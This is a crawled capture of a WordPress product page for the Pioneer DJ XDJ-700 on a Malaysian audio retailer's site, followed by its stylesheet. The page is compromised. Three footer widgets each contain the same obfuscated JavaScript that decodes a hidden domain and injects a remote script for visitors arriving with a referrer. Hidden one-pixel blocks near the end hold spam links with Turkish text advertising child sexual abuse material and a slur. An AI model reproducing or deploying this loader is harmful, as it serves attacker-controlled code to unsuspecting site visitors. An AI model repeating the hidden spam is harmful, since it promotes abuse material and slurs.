

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://chanlee.com.my/work/pioneer-dj-xdj-700-2
body_size: 13782
content:

<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Pioneer DJ XDJ-700 | Chan Lee Prosound </title>
	<meta name="viewport" content="width=device-width,initial-scale=1">
	
	<!-- CSS -->
	<link rel="stylesheet" href="http://chanlee.com.my/wp-content/themes/dokedoke/css/initializr.css">
	<link rel="stylesheet" href="http://chanlee.com.my/wp-content/themes/dokedoke/css/style.css">
	<link rel="stylesheet" href="http://chanlee.com.my/wp-content/themes/dokedoke/css/idangerous.swiper.css">
	
	
			<link rel="stylesheet" href="http://chanlee.com.my/wp-content/themes/dokedoke/css/responsive.css">
		
	<!-- FONTS -->
	<link href='http://fonts.googleapis.com/css?family=Merriweather:400,900' rel='stylesheet' type='text/css'>
	<link href='http://fonts.googleapis.com/css?family=Lato:100,300,400' rel='stylesheet' type='text/css'>

	<script src="http://chanlee.com.my/wp-content/themes/dokedoke/js/modernizr.min.js"></script>
	
	<link rel="alternate" type="application/rss+xml" title="Chan Lee Prosound &raquo; Feed" href="http://chanlee.com.my/feed" />
<link rel="alternate" type="application/rss+xml" title="Chan Lee Prosound &raquo; Comments Feed" href="http://chanlee.com.my/comments/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://chanlee.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<script type='text/javascript' src='http://chanlee.com.my/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://chanlee.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://chanlee.com.my/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pioneer DJ XDJ-RX2' href='http://chanlee.com.my/work/pioneer-dj-xdj-rx2' />
<link rel='next' title='Pioneer DJ XDJ-1000MKII' href='http://chanlee.com.my/work/pioneer-dj-xdj-1000mkii-2' />
<meta name="generator" content="WordPress 4.0.18" />
<link rel='canonical' href='http://chanlee.com.my/work/pioneer-dj-xdj-700-2' />
<link rel='shortlink' href='http://chanlee.com.my/?p=643' />
</head>
<body class="single single-work postid-643">

	<header>
	<div class="navbar">
		<div class="menu-main-menu-container"><ul id="main-nav" class="sf-menu"><li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://chanlee.com.my/"><span>Welcome to Chan Lee</span></a></li>
<li id="menu-item-557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-557"><a href="http://chanlee.com.my/work"><span>Products</span></a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-554"><a href="http://chanlee.com.my/blog"><span>Latest news</span></a></li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="http://chanlee.com.my/contact-us"><span>Contact us</span></a></li>
</ul></div>	</div>
</header>
	
	
	<!-- main content -->
	<div class="main">

		
		<div  id="page-title" class="main-title">
		<img src="http://chanlee.com.my/wp-content/uploads/2014/05/logo-chanlee.png"  alt="Chan Lee Prosound"class="main-logo" />
		
		
		
	</div>


		
	<!-- work-->
	<section class="page-section zigzag" >
		<div class="page-section-inner">
		<h1 class="heading">Pioneer DJ XDJ-700</h1>
			<div class="subheading"><p>The XDJ-700 compact size and removable stand offer great set-up possibilities for even the smallest booth or home set-up. Now, you can prepare and manage your tracks on a PC or Mac before hitting the booth with free rekordbox™ software. • 7” Large Touch Screen • Enhanced Track Info • Faster Browsing With Qwerty Keyboard [&hellip;]</p>
</div>
		</div>
	
				
<div id="project-gallery"><!-- swipper -->
<div class="gallery-container">
	<div class="swiper-container clearfix">
		<div class="swiper-wrapper clearfix">
	    
		
		<!-- Images  -->
									<div class="swiper-slide"> <img src="http://chanlee.com.my/wp-content/uploads/2020/02/XDJ-7001.jpg" alt="http://chanlee.com.my/wp-content/uploads/2020/02/XDJ-7001.jpg"> </div>
				
						
		<!-- ENDS images -->
		
		
		</div>
	
	</div>
</div>
<!-- ENDS swipper -->


		
		<div class="page-section-inner clearfix">
			
			<!-- project info -->
			<div class="project-info">
									<p><strong>Brand </strong><br/>Pioneer DJ</p>
													<p><strong>Category </strong><br/>Performance Multi-Player</p>
								
			</div>
			<!-- ENDS project info -->
			
			<div class="project-content"><p>The XDJ-700 compact size and removable stand offer great set-up possibilities for even the smallest booth or home set-up. Now, you can prepare and manage your tracks on a PC or Mac before hitting the booth with free rekordbox™ software.</p>
<p>• 7” Large Touch Screen</p>
<p>• Enhanced Track Info</p>
<p>• Faster Browsing With Qwerty Keyboard</p>
<p>• Quantize Beat Jump</p>
<p>• rekordbox ™ Compatible</p>
<p>• Midi Controller</p>
<p>• Slip Mode</p>
<p>• Compact Design</p>
</div>
				
			
		
		</div>
		
	</section>
	<!-- ENDS work-->
			
			
			




<!-- similar projects-->
<section class="page-section-white" >

	<div class="related-projects-holder">
		<div class="heading">Similar Product</div>
		<ul class="related-projects clearfix">
			
			        	
        	<li>
				
				
				<a href="http://chanlee.com.my/work/pioneer-dj-djm-750mk2" class="thumb">		

<a href="http://chanlee.com.my/work/pioneer-dj-djm-750mk2" class="thumb" >
	<img src="http://chanlee.com.my/wp-content/uploads/2020/02/DJM-750MK2.jpg" alt="Pioneer DJ DJM-750MK2" />
</a>

</a>
				
				
				<a href="http://chanlee.com.my/work/pioneer-dj-djm-750mk2" class="heading">Pioneer DJ DJM-750MK2</a>
			</li>
			
			        	
        	<li>
				
				
				<a href="http://chanlee.com.my/work/pioneer-dj-ddj-sz2" class="thumb">		

<a href="http://chanlee.com.my/work/pioneer-dj-ddj-sz2" class="thumb" >
	<img src="http://chanlee.com.my/wp-content/uploads/2020/02/DDJ-SZ2.jpg" alt="Pioneer DJ DDJ-SZ2" />
</a>

</a>
				
				
				<a href="http://chanlee.com.my/work/pioneer-dj-ddj-sz2" class="heading">Pioneer DJ DDJ-SZ2</a>
			</li>
			
			        	
        	<li>
				
				
				<a href="http://chanlee.com.my/work/pioneer-dj-djs-1000" class="thumb">		

<a href="http://chanlee.com.my/work/pioneer-dj-djs-1000" class="thumb" >
	<img src="http://chanlee.com.my/wp-content/uploads/2020/02/DJS-1000.jpg" alt="Pioneer DJ DJS-1000" />
</a>

</a>
				
				
				<a href="http://chanlee.com.my/work/pioneer-dj-djs-1000" class="heading">Pioneer DJ DJS-1000</a>
			</li>
			
						
		</ul>
	</div>	
</section>
<!-- ENDS similar projects-->
			
			




										
		

<!-- social -->
<section class="page-section" >
	<!--  social icons -->
	<div class="icons ">
	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	    	</div>
	<!-- ENDS social icons -->
</section >
<!-- ENDS social -->		<!-- WIDGETS -->
<section class="page-section" >
	<ul  class="widget-cols clearfix">
		<li class="first-col">
			<div class="widget-block"><h4 class="heading">Products&#8217; Categories</h4>		<ul>
<li class="cat-item-none">No categories</li>		</ul>
</div><div class="widget-block">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>		</li>
		
		<li class="second-col">
			<div class="widget-block"><h4 class="heading">Search</h4><form role="search" method="get" id="searchform" class="searchform" action="http://chanlee.com.my/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div><div class="widget-block">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>		</li>
		
		<li class="third-col">
			<div class="widget-block"><h4 class="heading">Menu</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://chanlee.com.my/">About</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="http://chanlee.com.my/work">Products</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-84"><a href="http://chanlee.com.my/blog">Latest News</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://chanlee.com.my/contact-us">Contact us</a></li>
</ul></div></div><div class="widget-block">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>		</li>
		
	</ul>
</section>
<!-- ENDS WIDGETS -->		
		<!-- footer -->
		<footer>
			<div class="inner">
							</div>
		</footer>
		<!-- ENDSfooter -->


	</div>
	<!-- ENDS main content -->
	


	

<script type='text/javascript' src='http://chanlee.com.my/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/chanlee.com.my\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myJsVars = {"inner_background":"http:\/\/chanlee.com.my\/wp-content\/uploads\/2014\/07\/page-bg2.jpg","front_background1":"http:\/\/chanlee.com.my\/wp-content\/uploads\/2014\/05\/02.jpg","front_background2":"http:\/\/chanlee.com.my\/wp-content\/uploads\/2014\/05\/01.jpg","front_background_duration":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//custom.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//superfish.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//backstretch.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//idangerous.swiper.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//jquery.mixitup.min.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-content/themes/dokedoke/js//jquery.cycle2.js?ver=4.0.18'></script>
<script type='text/javascript' src='http://chanlee.com.my/wp-includes/js/comment-reply.min.js?ver=4.0.18'></script>
	
<div style="width:1px;height:1px;overflow: hidden;">
<a href="http://www.fixtravesti.net/" title="travesti">travesti</a>
</div>

<div style="width:1px;height:1px;overflow: hidden;">
<a href="http://www.travesti.xyz/">çocuk pornosu, göktuğ ipnedir bu alemde ona ekmek yok...!!!</a
<a href="http://fixtravesti.com/">çocuk pornosu, göktuğ ipnedir bu alemde ona ekmek yok...!!!</a>
<a href="http://fixtravesti.net/">çocuk pornosu, göktuğ ipnedir bu alemde ona ekmek yok...!!!</a>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://chanlee.com.my/wp-content/themes/dokedoke/css/style.css
body_size: 15980
content:
@import url('social-icons.css');

@import url('superfish.css');

@import url('comments.css');

@import url('forms.css');

@import url('entry-content.css');
/*-----------------------------------------------------------------------------------*/
/*	Mixings and colors
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	Vars
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	MIXINS
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	Import other CSS
/*-----------------------------------------------------------------------------------*/
body {
  position: relative;
  margin-top: 4em;
  padding-top: 18em;
  /* has relation with the main-title class */

  font-family: 'Lato', serif;
  font-weight: 400;
}
body.home {
  padding-top: 37em;
  /* has relation with the main-title class */
}
/*-----------------------------------------------------------------------------------*/
/*	TYPO
/*-----------------------------------------------------------------------------------*/
h1,
h2,
h3 {
  font-family: 'Lato', Helvetica;
  line-height: 1.4em;
}
h1.heading,
h2.heading,
h3.heading,
h4.heading,
h5.heading,
h6.heading {
  text-align: center;
}
h1 {
  font-family: 'Lato', serif;
  color: #444;
  font-weight: 700;
}
h2 {
  color: #921d26;
  font-weight: 900;
  font-size: 1.5em;
}
h3 {
  font-family: 'Lato', serif;
  font-weight: 300;
  font-size: 1.5em;
  color: #888;
}
/* ===================
    ALL: Orange Theme
   =================== */
#header-container {
  border-bottom: 20px solid #e44d26;
}
#footer-container {
  border-top: 20px solid #e44d26;
}
#main aside {
  border-top: 20px solid #e44d26;
}
#header-container,
#footer-container,
#main aside {
  background: #f16529;
}
#title {
  color: white;
}
::-moz-selection {
  background: #cf7831;
  color: #fff;
  text-shadow: none;
}
::selection {
  background: #cf7831;
  color: #fff;
  text-shadow: none;
}
a {
  color: #cf7831;
}
a:hover {
  color: #dbc333;
}
a:focus {
  outline: thin dotted;
}
a:hover,
a:active {
  outline: 0;
}
blockquote {
  margin: 2.5em 2em;
  color: #444;
  font-weight: 400;
  font-size: 1.2em;
  line-height: 1.5em;
  text-align: center;
}
/*-----------------------------------------------------------------------------------*/
/*	HEADER*/

header {
  display: block;
  background: #000;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 20;
}
header .navbar {
  /*center methhod 1/3 */
  width: 100%;
  position: relative;
  float: left;
  line-height: 40px;
}
header .navbar #main-nav {
  list-style: none;
  text-transform: uppercase;
  padding: 0 0;
  margin: 0px;
  font-family: 'Lato', serif;
  font-size: .8em;
  /*center methhod 2/3 */

  clear: left;
  float: right;
  display: block;
  text-align: center;
  position: relative;
  right: 50%;
  /* sub navigation -----------------------------------------------------*/

}
header .navbar #main-nav > li {
  line-height: 60px;
  /*center methhod 3/3*/

  display: block;
  float: left;
  position: relative;
  left: 50%;
}
header .navbar #main-nav > li:hover > a {
  color: #dbc333;
}
header .navbar #main-nav > li.current-menu-item,
header .navbar #main-nav > li.current_page_item {
  background: url(../img/nav-active.png) center -20px;
  color: #000;
}
header .navbar #main-nav > li.current-menu-item:after,
header .navbar #main-nav > li.current_page_item:after {
  content: ' ';
  position: absolute;
  bottom: -6px;
  left: 0;
  right: 0;
  height: 6px;
  width: 100%;
  background: url(../img/nav-active.png) center bottom;
}
header .navbar #main-nav > li.current-menu-item:hover a,
header .navbar #main-nav > li.current_page_item:hover a {
  color: #000;
}
header .navbar #main-nav > li {
  display: inline-block;
  padding: 0px 30px;
}
header .navbar #main-nav > li a {
	font-size: 1.3em;
  text-decoration: none;
  color: #fff;
}
header .navbar #main-nav > li ul {
  margin-top: 7px;
  background: #45525b;
  text-align: left;
}
header .navbar #main-nav > li ul li a {
  padding: 0 10px;
}
header .navbar #main-nav > li ul li:hover > a {
  background: #921f27;
}
.navbar #comboNav {
  display: none;
}
.navbar #main-nav {
  display: block;
}
/*-----------------------------------------------------------------------------------*/
/*	BODY
/*-----------------------------------------------------------------------------------*/
.main {
  font-size: 18px;
  line-height: 1.5em;
  font-weight: 300;
  color: #444;
}
.main-title {
  text-align: center;
  font-size: 1.15384em;
  color: #ffffff;
  padding: 2.8em 0;
  position: fixed;
  top: 1.9em;
  left: 0;
  right: 0;
  height: 25em;
  /* has relation with the body top padding */

  z-index: -1;
  font-family: 'Lato', Helvetica;
}
.main-title h1 {
  color: #fff;
  margin-bottom: 10px;
  text-shadow: 2px 2px 0 rgba(0, 0, 0, 0.3);
  font-family: 'Lato', Helvetica;
}
.main-title h2 {
  margin: 0px;
  text-shadow: 2px 2px 0 rgba(0, 0, 0, 0.3);
  color: #fff;
  font-family: 'Lato', Helvetica;
}
.page-title {
  text-align: center;
  font-size: 1.15384em;
  color: #ffffff;
  padding: 2.8em 0;
  position: fixed;
  top: 1.9em;
  left: 0;
  right: 0;
  height: 10em;
  /* has relation with the body top padding */

  z-index: -1;
}
.page-section,
.page-section-odd {
  background: #efedea;
  margin: 0;
  z-index: 10;
  position: relative;
}
.page-section .subheading,
.page-section-odd .subheading {
  font-family: 'Lato', serif;
  font-size: 2em;
  line-height: 1.3em;
  font-weight: 300;
  color: #888;
  text-align: center;
  margin-bottom: 1.2em;
}
.page-section .subheading{
	display: none;
}

.page-section h1,
.page-section-odd h1 {
  font-size: 2em;
}
.page-section h2,
.page-section-odd h2 {
  font-size: 2.5em;
}
.page-section h3,
.page-section-odd h3 {
  font-size: 1.5em;
  font-weight: 700;
  color: #444;
}
.page-section img,
.page-section-odd img {
  max-width: 100%;
  height: auto;
}
.page-section .page-section-inner,
.page-section-odd .page-section-inner {
  width: 90%;
  max-width: 900px;
  margin: 0 auto;
  padding: 1em 0 2em 0;
}
.page-section .page-section-inner-no-margin,
.page-section-odd .page-section-inner-no-margin {
  width: 90%;
  max-width: 900px;
  margin: 0 auto;
  padding: 2em 0 2em 0;
}
.page-section-odd {
  background: #45525b;
  color: #fff;
}
.page-section-odd a {
  color: #dbc333;
}
.page-section-odd h2 {
  color: #dbc333;
}
.page-section-odd:before {
  content: ' ';
  position: absolute;
  top: -10px;
  left: 0;
  right: 0;
}
.page-section.zigzag:before {
  content: ' ';
  position: absolute;
  top: -10px;
  left: 0;
  right: 0;
  height: 10px;
	background: #efedea;
}
.page-section-white {
  background: #fff;
  color: #444;
}
.gallery-container {
  overflow: hidden;
  margin: 0;
  z-index: 10;
  position: relative;
  /* Slide ----------------------------------------------------*/
}
.gallery-container .swiper-container {
  /* Specify Swiper's Size: */

  max-width: 672px;
  height: auto;
}
.gallery-container .swiper-slide {
  /* Specify Slides's Size: */

  width: 100%;
  height: 100%;
}
/* Gray scale on not active slides ----------------------------------------------------*/.swiper-slide:not(.swiper-slide-active) img {
  -webkit-filter: grayscale(100%);
  filter: url("data:image/svg+xml;filter: gray;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
}
/*-----------------------------------------------------------------------------------*/
/*	WORK
/*-----------------------------------------------------------------------------------*/
#work-filter {
  list-style: none;
  margin: 0;
  padding: 0;
  display: block;
  width: 100%;
  padding: 2em 0 ;
  font-size: .9em;
  border-top: 3px solid #444;
  text-transform: uppercase;
}
#work-filter li {
  display: inline-block;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#work-filter li:first-child {
  padding-right: 5px;
}
#work-filter li:hover {
  color: #cf7831;
}
#work-filter .filter:after {
  content: ' / ';
  padding-left: 5px;
  padding-right: 5px;
}
#work-filter .filter:last-child:after {
  content: '';
}
#work-container {
  /* this rule is needed by MixitUp jquery */

}
#work-container .mix {
  opacity: 0;
  display: none;
  /* semiperfect gutter layout 31% width and a gutter of 1% to each side */

  width: 33%;
  margin: 0 -2px;
}
#work-container .thumb {
  display: block;
}
#work-container .title {
  display: block;
  padding-bottom: 10px;
  text-align: center;
  font-family: 'Lato', serif;
  font-weight: 300;
  font-size: 1em;
  color: #444;
  text-decoration: none;
}
.testimonial-holder {
  max-width: 900px;
  min-height: 100px;
  margin: 3em auto;
}
.testimonial-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.testimonial-list li {
  display: block;
  width: 100%;
  text-align: center;
}
.testimonial-list li .quote {
  color: #888;
  font-family: 'Lato', Helvetica;
  font-style: italic;
}
.testimonial-list li .source {
  color: #444;
  font-weight: 700;
}
/*-----------------------------------------------------------------------------------*/
/*	SINGLE-WORK
/*-----------------------------------------------------------------------------------*/
.project-info {
  width: 20%;
  float: left;
  font-size: .8em;
  font-family: 'Lato', Helvetica;
}
.project-info a {
  font-weight: 900;
  text-decoration: none;
}
.project-content {
  width: 75%;
  float: right;
}
.related-projects-holder {
  max-width: 900px;
  margin: 0 auto;
}
.related-projects-holder .heading {
  font-size: 1.5em;
  font-weight: 700;
  color: #444;
  padding: 2em 0;
  text-align: center;
}
.related-projects {
  display: block;
  margin: 0;
  padding: 0em 0 4em 0;
  list-style: none;
}
.related-projects li {
  float: left;
  width: 31.914893614%;
  margin-right: 2.12%;
}
.related-projects li:nth-child(3n) {
  margin-right: 0px;
}
.related-projects li .thumb {
  display: block;
  margin-bottom: 10px;
}
.related-projects li .thumb img {
  max-width: 100%;
  height: auto;
  line-height: 0;
}
.related-projects li .heading {
  font-size: 1em;
  font-weight: 700;
  color: #444;
  padding: 1em 0;
  text-align: center;
  display: block;
  text-decoration: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.related-projects li .heading:hover {
  color: #cf7831;
}
/*-----------------------------------------------------------------------------------*/
/*	BLOG
/*-----------------------------------------------------------------------------------*/
.action-link {
  clear: both;
  display: block;
  background: #45525b;
  float: left;
  text-decoration: none;
  color: #fff;
  font-size: .8em;
  font-weight: 300;
  padding: .5em .8em;
}
.action-link:hover {
  background: #921f27;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#posts-list {
  position: relative;
  margin-top: 30px;
  margin-bottom: 40px;
}
#posts-list article:last-child {
  border-bottom: none;
}
#posts-list article {
  position: relative;
  padding: 3em 0em 4.5em 0;
  margin-bottom: 2em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#posts-list article .entry-date {
  font-family: 'Lato', serif;
  font-weight: 300;
  font-size: 1em;
  color: #888;
  text-align: center;
  padding: 2em 0em;
  text-transform: uppercase;
}
#posts-list article .entry-heading {
  display: block;
  font-family: 'Lato', serif;
  font-weight: 700;
  font-size: 2.2em;
  color: #444;
  text-align: center;
  text-decoration: none;
  padding: 0em 0em .8em 0;
  line-height: 1.2em;
}
#posts-list article .entry-content {
  margin-bottom: 1.5em;
}
.page-navigation {
  background: rgba(0, 0, 0, 0.02);
  width: 100%;
  margin: 3em 0 0em 0;
}
.page-navigation a {
  line-height: 2em;
  text-decoration: none;
  color: #fff;
  padding: 0 20px;
  background: #45525b;
  font-size: .8em;
}
.page-navigation a:hover {
  background: #921f27;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.page-navigation .nav-previous a {
  display: block;
  float: right;
}
.page-navigation .nav-next a {
  display: block;
  float: left;
}
.share-post {
  padding: 10px 20px;
  text-align: center;
  color: #888;
  font-weight: 300;
}
.share-post a {
  color: #888;
  text-decoration: none;
}
.share-post a:hover {
  text-decoration: underline;
  color: #cf7831;
}
/*-----------------------------------------------------------------------------------*/
/*	Widgets block
/*-----------------------------------------------------------------------------------*/
.widget-cols {
  position: relative;
  display: block;
  color: #e7d7ba;
  border-top: 3px solid #888;
  padding: 0px;
  margin: 0px;
  width: 90%;
  max-width: 900px;
  margin: 0 auto;
  color: #444;
}
.widget-cols h1,
.widget-cols h2,
.widget-cols h3,
.widget-cols h4,
.widget-cols h5,
.widget-cols h6 {
  font-family: 'Lato';
  color: #444;
  margin-bottom: 20px;
  font-weight: 700;
}
.widget-cols h4 {
  font-size: .85em;
}
.widget-cols > li {
  list-style: none;
  float: left;
  width: 31.914893614%;
  margin-right: 2.12%;
  margin-bottom: 40px;
  font-size: .85em;
}
.widget-cols > li.third-col {
  margin-right: 0;
}
/*-----------------------------------------------------------------------------------*/
/*	Social icons holder
/*-----------------------------------------------------------------------------------*/
.icons {
  max-width: 900px;
  margin: 0 auto;
  padding: 2em 0;
  text-align: center;
}
.icons a {
  display: inline-block;
  width: 24px;
  height: 24px;
  margin: 10px;
  vertical-align: middle;
  -o-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition: all .3s;
  -ms-transition: all .3s;
}
/*-----------------------------------------------------------------------------------*/
/*	FOOTER
/*-----------------------------------------------------------------------------------*/
footer {
  display: block;
  background: #45525b;
  margin: 0;
  z-index: 22;
  position: relative;
  font-size: .8em;
}
footer:before {
  content: ' ';
  position: absolute;
  top: -10px;
  left: 0;
  right: 0;
  height: 10px;
  background-size: 20px;
}
footer .inner {
  width: 90%;
  max-width: 900px;
  margin: 0 auto;
  padding: 1em 0;
  text-align: center;
  color: #f1f1f1;
}
footer .inner a {
  color: #dbc333;
}
/*-----------------------------------------------------------------------------------*/
/*	ADDITIONAL
/*-----------------------------------------------------------------------------------*/
.sticky {
  background: rgba(0, 0, 0, 0.05);
}
.gallery-caption {
  font-size: 14px;
}
.bypostauthor {
  color: #444;
}


--- FILE ---
content_type: text/css
